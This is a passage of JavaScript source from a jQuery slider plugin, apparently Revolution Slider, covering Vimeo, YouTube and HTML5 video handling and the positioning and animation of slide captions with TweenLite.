									var bt = container.find('.tp-bannertimer');
									var opt = bt.data('opt');

									opt.videoplaying=true;
									container.trigger('stoptimer');
									if (vimcont.closest('.tp-caption').data('volume')=="mute")
									  froogaloop.api('setVolume',"0");
									//konsole.log("VideoPlay set to True due vimeoready_auto PLAYING");
								});

								froogaloop.addEvent('finish', function(data) {
										var bt = container.find('.tp-bannertimer');
										var opt = bt.data('opt');
										opt.videoplaying=false;
										container.trigger('playtimer');
									//konsole.log("VideoPlay set to False due vimeoready_auto FINISH");
										container.trigger('revolution.slide.onvideoplay'); //opt.videostartednow=1;
										if (opt.nextslideatend==true)
											opt.container.revnext();

								});

								froogaloop.addEvent('pause', function(data) {
										var bt = container.find('.tp-bannertimer');
										var opt = bt.data('opt');
										opt.videoplaying=false;
										container.trigger('playtimer');
									//konsole.log("VideoPlay set to False due vimeoready_auto PAUSE");
										container.trigger('revolution.slide.onvideostop'); //opt.videostoppednow=1;
								});
						});
					}



				/////////////////////////////////////
				// RESIZE HTML5VIDEO FOR FULLSCREEN//
				/////////////////////////////////////
				function updateHTML5Size(pc,container) {
						var windowW = container.width();
						var windowH = container.height();
						var mediaAspect = pc.data('mediaAspect');


						var windowAspect = windowW/windowH;

						pc.css({position:"absolute"});
						var video = pc.find('video');

						if (windowAspect < mediaAspect) {
							// taller
								pc
									.width(windowH*mediaAspect)
									.height(windowH);
								pc
									.css('top',0)
									.css('left',-(windowH*mediaAspect-windowW)/2)
									.css('height',windowH);

							/*	video
									.width(windowH*mediaAspect)
									.height(windowH);
								video
									.css('top',0)
									.css('left',-(windowH*mediaAspect-windowW)/2)
									.css('height',windowH);			*/


						} else {
							// wider
								pc
									.width(windowW)
									.height(windowW/mediaAspect);
								pc
									.css('top',-(windowW/mediaAspect-windowH)/2)
									.css('left',0)
									.css('height',windowW/mediaAspect);

							/*	video
									.width(windowW)
									.height(windowW/mediaAspect);
								video
									.css('top',-(windowW/mediaAspect-windowH)/2)
									.css('left',0)
									.css('height',windowW/mediaAspect);*/

						}


					}



				/////////////////////////////////////
				//	-	CREATE ANIMATION OBJECT	-  //
				/////////////////////////////////////

				function newAnimObject() {
										var a = new Object();
										a.x=0;
										a.y=0;
										a.rotationX = 0;
										a.rotationY = 0;
										a.rotationZ = 0;
										a.scale = 1;
										a.scaleX = 1;
										a.scaleY = 1;
										a.skewX = 0;
										a.skewY = 0;
										a.opacity=0;
										a.transformOrigin = "center, center";
										a.transformPerspective = 400;
										a.rotation = 0;
										return a;
									}

				///////////////////////////////////////////////////
				// ANALYSE AND READ OUT DATAS FROM HTML CAPTIONS //
				///////////////////////////////////////////////////
				function getAnimDatas(frm,data) {

									var customarray = data.split(';');
									jQuery.each(customarray,function(index,param) {

										param = param.split(":")

										var w = param[0],
											v = param[1];
										if (w=="rotationX") frm.rotationX = parseInt(v,0);
										if (w=="rotationY") frm.rotationY = parseInt(v,0);
										if (w=="rotationZ") frm.rotationZ = parseInt(v,0);
										if (w=="rotationZ") frm.rotation = parseInt(v,0);
										if (w=="scaleX")  frm.scaleX = parseFloat(v);
										if (w=="scaleY")  frm.scaleY = parseFloat(v);
										if (w=="opacity") frm.opacity = parseFloat(v);
										if (w=="skewX")   frm.skewX = parseInt(v,0);
										if (w=="skewY")   frm.skewY = parseInt(v,0);
										if (w=="x") frm.x = parseInt(v,0);
										if (w=="y") frm.y = parseInt(v,0);
										if (w=="z") frm.z = parseInt(v,0);
										if (w=="transformOrigin") frm.transformOrigin = v.toString();
										if (w=="transformPerspective") frm.transformPerspective=parseInt(v,0);
									})

									return frm;
								}
				///////////////////////////////////////////////////////////////////
				// ANALYSE AND READ OUT DATAS FROM HTML CAPTIONS ANIMATION STEPS //
				///////////////////////////////////////////////////////////////////
				function getAnimSteps(data) {

						var paramarray = data.split("animation:");
						var params = new Object();

						params.animation = getAnimDatas(newAnimObject(),paramarray[1]);
						var customarray = paramarray[0].split(';');

						jQuery.each(customarray,function(index,param) {
							param = param.split(":")
							var w = param[0],
								v = param[1];
							if (w=="typ") params.typ = v;
							if (w=="speed") params.speed = parseInt(v,0)/1000;
							if (w=="start") params.start = parseInt(v,0)/1000;
							if (w=="elementdelay")  params.elementdelay = parseFloat(v);
							if (w=="ease")  params.ease = v;
						})

					return params;
				}




				////////////////////////
				// SHOW THE CAPTION  //
				///////////////////////
				function animateTheCaptions(nextli, opt,recalled) {

						var offsetx=0;
						var offsety=0;
						
						var allcaptions = nextli.find('.tp-caption'),
							allstaticcaptions = opt.container.find('.tp-static-layers').find('.tp-caption');
						
						if (allstaticcaptions.length>0)
							allcaptions.push(allstaticcaptions);

						allcaptions.each(function(i) {
							
							    var staticdirection = -1;	// 1 -> In,  2-> Out  0-> Ignore  -1-> Not Static
								var nextcaption=jQuery(this);
								if (nextcaption.hasClass("tp-static-layer")) {
									
									// IF STATIC ITEM CURRENTLY NOT VISIBLE
									if (!nextcaption.hasClass("tp-is-shown")) {
										// IF ITEM SHOULD BECOME VISIBLE


										if ((nextcaption.data('startslide')<=opt.next && nextcaption.data('endslide')>=opt.next) ||
											(nextcaption.data('startslide') == opt.next) || (nextcaption.data('endslide') == opt.next)){

												nextcaption.addClass("tp-is-shown");
												staticdirection = 1;
										} else {

											staticdirection = 0;
										}
									// IF STATIC ITEM ALREADY VISIBLE
									} else {

										if ((nextcaption.data('endslide')==opt.next) ||
											(nextcaption.data('startslide') > opt.next) ||
											(nextcaption.data('endslide') < opt.next)) {
											staticdirection = 2;
											nextcaption.removeClass("tp-is-shown");
										} else {
											staticdirection = 0; 
										}
											
									}	

								}
								
								
								offsetx = opt.width/2 - (opt.startwidth*opt.bw)/2;



								var xbw = opt.bw;
								var xbh = opt.bh;


								if (opt.fullScreen=="on")
									  offsety = opt.height/2 - (opt.startheight*opt.bh)/2;

								if (opt.autoHeight=="on")
									  offsety = opt.container.height()/2 - (opt.startheight*opt.bh)/2;;

								if (offsety<0) offsety=0;



								var handlecaption=0;

								// HIDE CAPTION IF RESOLUTION IS TOO LOW
								if (opt.width<opt.hideCaptionAtLimit && nextcaption.data('captionhidden')=="on") {
									nextcaption.addClass("tp-hidden-caption")
									handlecaption=1;
								} else {
									if (opt.width<opt.hideAllCaptionAtLimit || opt.width<opt.hideAllCaptionAtLilmit)	{
										nextcaption.addClass("tp-hidden-caption")
										handlecaption=1;
									} else {
										nextcaption.removeClass("tp-hidden-caption")
									}
								}



								if (handlecaption==0) {

									// ADD A CLICK LISTENER TO THE CAPTION
									if (nextcaption.data('linktoslide')!=undefined && !nextcaption.hasClass("hasclicklistener")) {
										nextcaption.addClass("hasclicklistener")
										nextcaption.css({'cursor':'pointer'});
										if (nextcaption.data('linktoslide')!="no") {
											nextcaption.click(function() {
												var nextcaption=jQuery(this);
												var dir = nextcaption.data('linktoslide');
												if (dir!="next" && dir!="prev") {
													opt.container.data('showus',dir);
													opt.container.parent().find('.tp-rightarrow').click();
												} else
													if (dir=="next")
														opt.container.parent().find('.tp-rightarrow').click();
												else
													if (dir=="prev")
														opt.container.parent().find('.tp-leftarrow').click();
											});
										}
									}// END OF CLICK LISTENER


									if (offsetx<0) offsetx=0;


									// YOUTUBE AND VIMEO LISTENRES INITIALISATION

									var frameID = "iframe"+Math.round(Math.random()*1000+1);

									if (nextcaption.find('iframe').length>0 || nextcaption.find('video').length>0) {


										if (nextcaption.data('autoplayonlyfirsttime') == true || nextcaption.data('autoplayonlyfirsttime')=="true" ) {
											nextcaption.data('autoplay',true);
										}

										nextcaption.find('iframe').each(function() {
												var ifr=jQuery(this);

												if (is_mobile()) {
													var oldsrc = ifr.attr('src');
													ifr.attr('src',"");
													ifr.attr('src',oldsrc);
												}


												// START YOUTUBE HANDLING
												opt.nextslideatend = nextcaption.data('nextslideatend');
												if (nextcaption.data('thumbimage')!=undefined && nextcaption.data('thumbimage').length>2 && nextcaption.data('autoplay')!=true && !recalled) {
													nextcaption.find('.tp-thumb-image').remove();
													nextcaption.append('<div class="tp-thumb-image" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;background-image:url('+nextcaption.data('thumbimage')+'); background-size:cover"></div>');
												}

													if (ifr.attr('src').toLowerCase().indexOf('youtube')>=0) {

													//	if (is_mobile()) ifr.attr('src',ifr.attr('src').replace("enablejsapi=1",""));

														 if (!ifr.hasClass("HasListener")) {
															try {
																ifr.attr('id',frameID);

																var player;
																var ytint = setInterval(function() {
																	if (YT !=undefined)
																	if (typeof YT.Player != undefined && typeof YT.Player !="undefined") {

																		if (nextcaption.data('autoplay')==true) {
																			player = new YT.Player(frameID, {
																				events: {
																					"onStateChange": onPlayerStateChange,
																					'onReady': function(event) {
																						event.target.playVideo();
																					}
																				}
																			});
																		} else
																			player = new YT.Player(frameID, {
																				events: {
																					"onStateChange": onPlayerStateChange
																				}
																			});
																		ifr.addClass("HasListener");

																		nextcaption.data('player',player);
																		clearInterval(ytint);
																	}
																}
																, 100)



															} catch(e) {}
													 } else {

														if (nextcaption.data('autoplay')==true) {
																var player=nextcaption.data('player');
																nextcaption.data('timerplay',setTimeout(function() {
																	if (nextcaption.data('forcerewind')=="on")
																		player.seekTo(0);
																	player.playVideo();
																},nextcaption.data('start')));
														}
													 } // END YOUTUBE HANDLING

													 // PLAY VIDEO IF THUMBNAIL HAS BEEN CLICKED
															 nextcaption.find('.tp-thumb-image').click(function() {
																 TweenLite.to(jQuery(this),0.3,{opacity:0,ease:Power3.easeInOut,onComplete: function() {
																	 nextcaption.find('.tp-thumb-image').remove();
																	}
																 })
																 var player=nextcaption.data('player');
																 player.playVideo();
															 })
												} else {
													// START VIMEO HANDLING
													if (ifr.attr('src').toLowerCase().indexOf('vimeo')>=0) {

														   if (!ifr.hasClass("HasListener")) {
																ifr.addClass("HasListener");
																ifr.attr('id',frameID);
																var isrc = ifr.attr('src');
																var queryParameters = {}, queryString = isrc,
																re = /([^&=]+)=([^&]*)/g, m;
																// Creates a map with the query string parameters
																while (m = re.exec(queryString)) {
																	queryParameters[decodeURIComponent(m[1])] = decodeURIComponent(m[2]);
																}

																if (queryParameters['player_id']!=undefined)
																	isrc = isrc.replace(queryParameters['player_id'],frameID);
																else
																	isrc=isrc+"&player_id="+frameID;

																try{ isrc = isrc.replace('api=0','api=1'); } catch(e) {}

																isrc=isrc+"&api=1";

																ifr.attr('src',isrc);
																var player = nextcaption.find('iframe')[0];
																var vimint = setInterval(function() {
																	if ($f !=undefined)
																	if (typeof $f(frameID).api != undefined && typeof $f(frameID).api !="undefined") {
																		$f(player).addEvent('ready', function(){
																			vimeoready_auto(frameID,nextcaption.data('autoplay'))
																		});
																		clearInterval(vimint);
																	}
																},100);

															 } else {
																	if (nextcaption.data('autoplay')==true) {

																		var ifr = nextcaption.find('iframe');
																		var id = ifr.attr('id');
																		var vimint = setInterval(function() {
																			if ($f !=undefined)
																				if (typeof $f(id).api != undefined && typeof $f(id).api !="undefined") {
																					var froogaloop = $f(id);
																					nextcaption.data('timerplay',setTimeout(function() {
																						if (nextcaption.data('forcerewind')=="on")
																							froogaloop.api("seekTo",0);
																						froogaloop.api("play");
																					},nextcaption.data('start')));
																					clearInterval(vimint);
																				}
																			},100);
																	}
															 }// END HAS LISTENER HANDLING

															 // PLAY VIDEO IF THUMBNAIL HAS BEEN CLICKED
															 nextcaption.find('.tp-thumb-image').click(function() {
																 TweenLite.to(jQuery(this),0.3,{opacity:0,ease:Power3.easeInOut,onComplete: function() {
																	 nextcaption.find('.tp-thumb-image').remove();
																	}
																 })
																 var ifr = nextcaption.find('iframe');
																 var id = ifr.attr('id');
																 var vimint = setInterval(function() {
																			if ($f !=undefined)
																				if (typeof $f(id).api != undefined && typeof $f(id).api !="undefined") {
																					 var froogaloop = $f(id);
																					 froogaloop.api("play");
																					 clearInterval(vimint);
																				}
																 },100);
															 })


													}  // END OF VIMEO HANDLING
											}  // END OF CHOOSE BETWEEN YOUTUBE AND VIMEO
										}); // END OF LOOP THROUGH IFRAMES

										// START OF VIDEO JS
										if (nextcaption.find('video').length>0) {


											nextcaption.find('video').each(function(i) {

												var jvideo = jQuery(this);
												var video = this;

												if (!jvideo.parent().hasClass("html5vid")) {
													jvideo.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:auto;height:auto"></div>');

												}
												var html5vid = jQuery(this).parent();

												if (video.addEventListener)
													video.addEventListener("loadedmetadata",function() {
														html5vid.data('metaloaded',1);
													});
												else
													video.attachEvent("loadedmetadata",function() {
														html5vid.data('metaloaded',1);
													});


												if (!jvideo.hasClass("HasListener")) {

														jvideo.addClass("HasListener")
														video.addEventListener("play",function() {
															html5vid.addClass("videoisplaying");
															html5vid.find('.tp-poster').remove();
															if (nextcaption.data('volume')=="mute")
																  video.muted=true;
															opt.container.trigger('revolution.slide.onvideoplay');
															opt.videoplaying=true;
															opt.container.trigger('stoptimer');

														});

														video.addEventListener("pause",function() {
																html5vid.removeClass("videoisplaying");
																opt.videoplaying=false;
																opt.container.trigger('playtimer');
																opt.container.trigger('revolution.slide.onvideostop');
														});

														video.addEventListener("ended",function() {
																html5vid.removeClass("videoisplaying");
																opt.videoplaying=false;
																opt.container.trigger('playtimer');
																opt.container.trigger('revolution.slide.onvideostop');
																if (opt.nextslideatend==true)
																	opt.container.revnext();
														});
												}


												if (jvideo.attr('poster')!=undefined && html5vid.find('.tp-poster').length==0)
														html5vid.append('<div class="tp-poster" style="position:absolute;z-index:1;width:100%;height:100%;top:0px;left:0px;background:url('+jvideo.attr('poster')+'); background-position:center center;background-size:100%;background-repeat:no-repeat;"></div>');

												if (jvideo.attr('control') == undefined && html5vid.find('.tp-video-play-button').length==0) {
													html5vid.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><div class="tp-revstop"></div></div>');
													html5vid.find('.tp-video-play-button').click(function() {
														if (html5vid.hasClass("videoisplaying"))
															video.pause();
														else
															video.play();
													})
												}

												if (jvideo.attr('control') == undefined) {
													html5vid.find('video, .tp-poster').click(function() {
														if (html5vid.hasClass("videoisplaying"))
															video.pause();
														else
															video.play();
													})
												}



												if (nextcaption.data('forcecover')==1)  {
														updateHTML5Size(html5vid,opt.container);
														html5vid.addClass("fullcoveredvideo");
														nextcaption.addClass("fullcoveredvideo");
												}

												if (nextcaption.data('forcecover')==1 || nextcaption.hasClass('fullscreenvideo')) {
													html5vid.css({width:"100%", height:"100%"});
												}


												var autoplaywason = false;
												if (nextcaption.data('autoplayonlyfirsttime') == true || nextcaption.data('autoplayonlyfirsttime')=="true")
													autoplaywason = true;

												clearInterval(html5vid.data('interval'));
												html5vid.data('interval',setInterval(function() {

													if (html5vid.data('metaloaded')==1 || video.duration!=NaN) {

														clearInterval(html5vid.data('interval'));


														if (nextcaption.data('dottedoverlay')!="none" && nextcaption.data('dottedoverlay')!=undefined)
														if (nextcaption.find('.tp-dottedoverlay').length!=1)
															html5vid.append('<div class="tp-dottedoverlay '+nextcaption.data('dottedoverlay')+'"></div>');

														var mediaaspect=16/9;
														if (nextcaption.data('aspectratio')=="4:3") mediaaspect=4/3;
														html5vid.data('mediaAspect',mediaaspect);



														if (html5vid.closest('.tp-caption').data('forcecover')==1) {
															updateHTML5Size(html5vid,opt.container);
															html5vid.addClass("fullcoveredvideo");
														}

														jvideo.css({display:"block"});

														opt.nextslideatend = nextcaption.data('nextslideatend');

														// IF VIDEO SHOULD BE AUTOPLAYED
														if (nextcaption.data('autoplay')==true || autoplaywason==true) {
															var bt=jQuery('body').find('#'+opt.container.attr('id')).find('.tp-bannertimer');
															setTimeout(function(){
																opt.videoplaying=true;
																opt.container.trigger('stoptimer');
															},200);




															if (nextcaption.data('forcerewind')=="on" && !html5vid.hasClass("videoisplaying"))
																if (video.currentTime>0) video.currentTime=0;

															if (nextcaption.data('volume')=="mute")
																video.muted = true;

															html5vid.data('timerplay',setTimeout(function() {

																if (nextcaption.data('forcerewind')=="on" && !html5vid.hasClass("videoisplaying"))
																	if (video.currentTime>0) video.currentTime=0;

																if (nextcaption.data('volume')=="mute")
																		video.muted = true;

																setTimeout(function() {

																	video.play();

																},500);
															},10+nextcaption.data('start')));
														}


														if (html5vid.data('ww') == undefined) html5vid.data('ww',jvideo.attr('width'));
														if (html5vid.data('hh') == undefined) html5vid.data('hh',jvideo.attr('height'));

														if (!nextcaption.hasClass("fullscreenvideo") && nextcaption.data('forcecover')==1) {
															try{
																html5vid.width(html5vid.data('ww')*opt.bw);
																html5vid.height(html5vid.data('hh')*opt.bh);
															} catch(e) {}
														}

														clearInterval(html5vid.data('interval'));
													}
												}),100);

											});
										} // END OF VIDEO JS FUNCTIONS

											// IF AUTOPLAY IS ON, WE NEED SOME STOP FUNCTION ON
												if (nextcaption.data('autoplay')==true) {
													var bt=jQuery('body').find('#'+opt.container.attr('id')).find('.tp-bannertimer');

													setTimeout(function() {

														opt.videoplaying=true;
														opt.container.trigger('stoptimer');

													},200)
													opt.videoplaying=true;
													opt.container.trigger('stoptimer');

													if (nextcaption.data('autoplayonlyfirsttime') == true || nextcaption.data('autoplayonlyfirsttime')=="true" ) {
														nextcaption.data('autoplay',false);
														nextcaption.data('autoplayonlyfirsttime',false);
													}
												}
									}




									// NEW ENGINE
									//if (nextcaption.hasClass("randomrotate") && (opt.ie || opt.ie9)) nextcaption.removeClass("randomrotate").addClass("sfb");
									//	nextcaption.removeClass('noFilterClass');



								    var imw =0;
								    var imh = 0;

									if (nextcaption.find('img').length>0) {
														var im = nextcaption.find('img');
														if (im.data('ww') == undefined) im.data('ww',im.width());
														if (im.data('hh') == undefined) im.data('hh',im.height());

														var ww = im.data('ww');
														var hh = im.data('hh');


														im.width(ww*opt.bw);
														im.height(hh*opt.bh);
														imw = im.width();
														imh = im.height();
									} else {

									if (nextcaption.find('iframe').length>0 || nextcaption.find('video').length>0) {

															var html5vid = false;
															var im = nextcaption.find('iframe');
															if (im.length==0) {
																	im = nextcaption.find('video');
																	html5vid = true;
															}
															im.css({display:"block"});

															if (nextcaption.data('ww') == undefined) nextcaption.data('ww',im.width());
															if (nextcaption.data('hh') == undefined) nextcaption.data('hh',im.height());

															var ww = nextcaption.data('ww');
															var hh = nextcaption.data('hh');

															var nc =nextcaption;
																if (nc.data('fsize') == undefined) nc.data('fsize',parseInt(nc.css('font-size'),0) || 0);
																if (nc.data('pt') == undefined) nc.data('pt',parseInt(nc.css('paddingTop'),0) || 0);
																if (nc.data('pb') == undefined) nc.data('pb',parseInt(nc.css('paddingBottom'),0) || 0);
																if (nc.data('pl') == undefined) nc.data('pl',parseInt(nc.css('paddingLeft'),0) || 0);
																if (nc.data('pr') == undefined) nc.data('pr',parseInt(nc.css('paddingRight'),0) || 0);

																if (nc.data('mt') == undefined) nc.data('mt',parseInt(nc.css('marginTop'),0) || 0);
																if (nc.data('mb') == undefined) nc.data('mb',parseInt(nc.css('marginBottom'),0) || 0);
																if (nc.data('ml') == undefined) nc.data('ml',parseInt(nc.css('marginLeft'),0) || 0);
																if (nc.data('mr') == undefined) nc.data('mr',parseInt(nc.css('marginRight'),0) || 0);

																if (nc.data('bt') == undefined) nc.data('bt',parseInt(nc.css('borderTop'),0) || 0);
																if (nc.data('bb') == undefined) nc.data('bb',parseInt(nc.css('borderBottom'),0) || 0);
																if (nc.data('bl') == undefined) nc.data('bl',parseInt(nc.css('borderLeft'),0) || 0);
																if (nc.data('br') == undefined) nc.data('br',parseInt(nc.css('borderRight'),0) || 0);

																if (nc.data('lh') == undefined) nc.data('lh',parseInt(nc.css('lineHeight'),0) || 0);

																var fvwidth=opt.width;
																var fvheight=opt.height;
																if (fvwidth>opt.startwidth) fvwidth=opt.startwidth;
																if (fvheight>opt.startheight) fvheight=opt.startheight;



																if (!nextcaption.hasClass('fullscreenvideo'))
																			nextcaption.css({

																				 'font-size': (nc.data('fsize') * opt.bw)+"px",

																				 'padding-top': (nc.data('pt') * opt.bh) + "px",
																				 'padding-bottom': (nc.data('pb') * opt.bh) + "px",
																				 'padding-left': (nc.data('pl') * opt.bw) + "px",
																				 'padding-right': (nc.data('pr') * opt.bw) + "px",

																				 'margin-top': (nc.data('mt') * opt.bh) + "px",
																				 'margin-bottom': (nc.data('mb') * opt.bh) + "px",
																				 'margin-left': (nc.data('ml') * opt.bw) + "px",
																				 'margin-right': (nc.data('mr') * opt.bw) + "px",

																				 'border-top': (nc.data('bt') * opt.bh) + "px",
																				 'border-bottom': (nc.data('bb') * opt.bh) + "px",
																				 'border-left': (nc.data('bl') * opt.bw) + "px",
																				 'border-right': (nc.data('br') * opt.bw) + "px",

																				 'line-height': (nc.data('lh') * opt.bh) + "px",
																				 'height':(hh*opt.bh)+'px',
																				});
																	else  {

																		   offsetx=0; offsety=0;
																		   nextcaption.data('x',0)
																		   nextcaption.data('y',0)

																		   var ovhh = opt.height
																		   if (opt.autoHeight=="on")
																		   		ovhh = opt.container.height()
																			nextcaption.css({

																				'width':opt.width,
																				'height':ovhh
																			});
																		}

															if (html5vid == false) {
																im.width(ww*opt.bw);
																im.height(hh*opt.bh);
															}

															else

															if (nextcaption.data('forcecover')!=1 && !nextcaption.hasClass('fullscreenvideo')) {
																im.width(ww*opt.bw);
																im.height(hh*opt.bh);
															}


															imw = im.width();
															imh = im.height();
														}

											else {


												nextcaption.find('.tp-resizeme, .tp-resizeme *').each(function() {
														calcCaptionResponsive(jQuery(this),opt);
												});

												if (nextcaption.hasClass("tp-resizeme")) {
													nextcaption.find('*').each(function() {
														calcCaptionResponsive(jQuery(this),opt);
													});
												}

												calcCaptionResponsive(nextcaption,opt);

												imh=nextcaption.outerHeight(true);
												imw=nextcaption.outerWidth(true);

												// NEXTCAPTION FRONTCORNER CHANGES
												var ncch = nextcaption.outerHeight();
												var bgcol = nextcaption.css('backgroundColor');
												nextcaption.find('.frontcorner').css({
																'borderWidth':ncch+"px",
																'left':(0-ncch)+'px',
																'borderRight':'0px solid transparent',
																'borderTopColor':bgcol
												});

												nextcaption.find('.frontcornertop').css({
																'borderWidth':ncch+"px",
																'left':(0-ncch)+'px',
																'borderRight':'0px solid transparent',
																'borderBottomColor':bgcol
												});

												// NEXTCAPTION BACKCORNER CHANGES
												nextcaption.find('.backcorner').css({
																'borderWidth':ncch+"px",
																'right':(0-ncch)+'px',
																'borderLeft':'0px solid transparent',
																'borderBottomColor':bgcol
												});

												// NEXTCAPTION BACKCORNER CHANGES
												nextcaption.find('.backcornertop').css({
																'borderWidth':ncch+"px",
																'right':(0-ncch)+'px',
																'borderLeft':'0px solid transparent',
																'borderTopColor':bgcol
												});

											 }


									}

									if (opt.fullScreenAlignForce == "on") {
										//xbw = 1;
										//xbh = 1;
										offsetx=0;
										offsety=0;
									}



									if (nextcaption.data('voffset')==undefined) nextcaption.data('voffset',0);
									if (nextcaption.data('hoffset')==undefined) nextcaption.data('hoffset',0);

									var vofs= nextcaption.data('voffset')*xbw;
									var hofs= nextcaption.data('hoffset')*xbw;

									var crw = opt.startwidth*xbw;
									var crh = opt.startheight*xbw;

									if (opt.fullScreenAlignForce == "on") {
										crw = opt.container.width();
										crh = opt.container.height();
									}



									// CENTER THE CAPTION HORIZONTALLY
									if (nextcaption.data('x')=="center" || nextcaption.data('xcenter')=='center') {
										nextcaption.data('xcenter','center');
										//nextcaption.data('x',(crw/2 - nextcaption.outerWidth(true)/2)/xbw+  hofs);
										nextcaption.data('x',(crw/2 - nextcaption.outerWidth(true)/2) +  hofs);


									}

									// ALIGN LEFT THE CAPTION HORIZONTALLY
									if (nextcaption.data('x')=="left" || nextcaption.data('xleft')=='left') {
										nextcaption.data('xleft','left');

										nextcaption.data('x',(0)/xbw+hofs);

									}

									// ALIGN RIGHT THE CAPTION HORIZONTALLY
									if (nextcaption.data('x')=="right" || nextcaption.data('xright')=='right') {
										nextcaption.data('xright','right');
										nextcaption.data('x',((crw - nextcaption.outerWidth(true))+hofs)/xbw);
										//konsole.log("crw:"+crw+"  width:"+nextcaption.outerWidth(true)+"  xbw:"+xbw);
										//konsole.log("x-pos:"+nextcaption.data('x'))
									}


									// CENTER THE CAPTION VERTICALLY
									if (nextcaption.data('y')=="center" || nextcaption.data('ycenter')=='center') {
										nextcaption.data('ycenter','center');
										nextcaption.data('y',(crh/2 - nextcaption.outerHeight(true)/2) + vofs);
									}

									// ALIGN TOP THE CAPTION VERTICALLY
									if (nextcaption.data('y')=="top" || nextcaption.data('ytop')=='top') {
										nextcaption.data('ytop','top');
										nextcaption.data('y',(0)/opt.bh+vofs);

									}

									// ALIGN BOTTOM THE CAPTION VERTICALLY
									if (nextcaption.data('y')=="bottom" || nextcaption.data('ybottom')=='bottom') {
										nextcaption.data('ybottom','bottom');
										nextcaption.data('y',((crh - nextcaption.outerHeight(true))+vofs)/xbw);

									}



									// THE TRANSITIONS OF CAPTIONS
									// MDELAY AND MSPEED
									if (nextcaption.data('start') == undefined) nextcaption.data('start',1000);



									var easedata=nextcaption.data('easing');
									if (easedata==undefined) easedata="Power1.easeOut";


									var mdelay = nextcaption.data('start')/1000;
									var mspeed = nextcaption.data('speed')/1000;


									if (nextcaption.data('x')=="center" || nextcaption.data('xcenter')=='center')
										var calcx = (nextcaption.data('x')+offsetx);
									else {

										var calcx = (xbw*nextcaption.data('x')+offsetx);
									}


									if (nextcaption.data('y')=="center" || nextcaption.data('ycenter')=='center')
										var calcy = (nextcaption.data('y')+offsety);
									else {
										//if (opt.fullScreenAlignForce == "on" && (nextcaption.data('y')=="bottom" || nextcaption.data('ybottom')=='bottom'))
										//	opt.bh = 1;

										var calcy = (opt.bh*nextcaption.data('y')+offsety);
									}




							TweenLite.set(nextcaption,{top:calcy,left:calcx,overwrite:"auto"});

							if (staticdirection == 0) recalled = true;
							
							if (!recalled) {



									// CLEAR THE TIMELINE, SINCE IT CAN BE DAMAGED, OR PAUSED AT A FEW PART
									if (nextcaption.data('timeline')!=undefined)
									   nextcaption.data('timeline').clear();

									// MAKE SURE THE ANIMATION ENDS WITH A CLEANING ON MOZ TRANSFORMS
									function animcompleted() {
										setTimeout(function() {
											nextcaption.css({transform:"none",'-moz-transform':'none','-webkit-transform':'none'});
										},100)
									}


								   function tlstart() {
									   nextcaption.data('timer',setTimeout(function() {
										if (nextcaption.hasClass("fullscreenvideo"))
											nextcaption.css({'display':'block'});

									   },nextcaption.data('start')));
								   }

									var tl = new TimelineLite({smoothChildTiming:true,onStart:tlstart});



									if (opt.fullScreenAlignForce == "on") {
										//calcy = nextcaption.data('y')+offsety;
									}

									var animobject = nextcaption;
									if (nextcaption.data('mySplitText') !=undefined) nextcaption.data('mySplitText').revert();


									if (nextcaption.data('splitin') == "chars" || nextcaption.data('splitin') == "words" || nextcaption.data('splitin') == "lines" || nextcaption.data('splitout') == "chars" || nextcaption.data('splitout') == "words" || nextcaption.data('splitout') == "lines") {
										if (nextcaption.find('a').length>0)
											nextcaption.data('mySplitText',new SplitText(nextcaption.find('a'),{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"}));
										 else
											nextcaption.data('mySplitText',new SplitText(nextcaption,{type:"lines,words,chars",charsClass:"tp-splitted",wordsClass:"tp-splitted",linesClass:"tp-splitted"}));

										nextcaption.addClass("splitted");
									}

									if (nextcaption.data('splitin') == "chars")
										animobject = nextcaption.data('mySplitText').chars;


									if (nextcaption.data('splitin') == "words")
										animobject = nextcaption.data('mySplitText').words;


									if (nextcaption.data('splitin') == "lines")
										animobject = nextcaption.data('mySplitText').lines;



									var frm = newAnimObject();
									var endfrm = newAnimObject();


									if (nextcaption.data('repeat')!=undefined) repeatV = nextcaption.data('repeat');
									if (nextcaption.data('yoyo')!=undefined) yoyoV = nextcaption.data('yoyo');
									if (nextcaption.data('repeatdelay')!=undefined) repeatdelayV = nextcaption.data('repeatdelay');

									// WHICH ANIMATION TYPE SHOULD BE USED
									if (nextcaption.hasClass("customin")) frm = getAnimDatas(frm,nextcaption.data('customin'));
									else
									if (nextcaption.hasClass("randomrotate")) {

												frm.scale = Math.random()*3+1;
												frm.rotation = Math.round(Math.random()*200-100);
												frm.x = Math.round(Math.random()*200-100);
												frm.y = Math.round(Math.random()*200-100);
									}
									else
									if (nextcaption.hasClass('lfr') || nextcaption.hasClass('skewfromright')) frm.x = 15+opt.width;
									else
									if (nextcaption.hasClass('lfl') || nextcaption.hasClass('skewfromleft')) frm.x = -15-imw;
									else
									if (nextcaption.hasClass('sfl') || nextcaption.hasClass('skewfromleftshort')) frm.x = -50;
									else
									if (nextcaption.hasClass('sfr') || nextcaption.hasClass('skewfromrightshort')) frm.x = 50;
									else
									if (nextcaption.hasClass('lft')) frm.y = -25 - imh;
									else
									if (nextcaption.hasClass('lfb')) frm.y = 25 + opt.height;
									else
									if (nextcaption.hasClass('sft')) frm.y = -50;
									else
									if (nextcaption.hasClass('sfb')) frm.y = 50;


									if (nextcaption.hasClass('skewfromright') || nextcaption.hasClass('skewfromrightshort')) frm.skewX = -85
									else
									if (nextcaption.hasClass('skewfromleft') || nextcaption.hasClass('skewfromleftshort')) frm.skewX =  85


									if (nextcaption.hasClass("fade") || nextcaption.hasClass('sft') || nextcaption.hasClass('sfl') || nextcaption.hasClass('sfb') || nextcaption.hasClass('skewfromleftshort')  || nextcaption.hasClass('sfr') || nextcaption.hasClass('skewfromrightshort'))
										frm.opacity = 0;

									// FOR SAFARI WE NEED TO REMOVE 3D ROTATIONS
									if (get_browser().toLowerCase()=="safari") {
										frm.rotationX=0;frm.rotationY=0;
									}

									var elemdelay = (nextcaption.data('elementdelay') == undefined) ? 0 : nextcaption.data('elementdelay');
									endfrm.ease = frm.ease = (nextcaption.data('easing') == undefined) ? Power1.easeInOut : nextcaption.data('easing');


									// DISTANCES SHOULD BE RESIZED ALSO

									frm.data = new Object();
									frm.data.oldx = frm.x;
									frm.data.oldy = frm.y;

									endfrm.data = new Object();
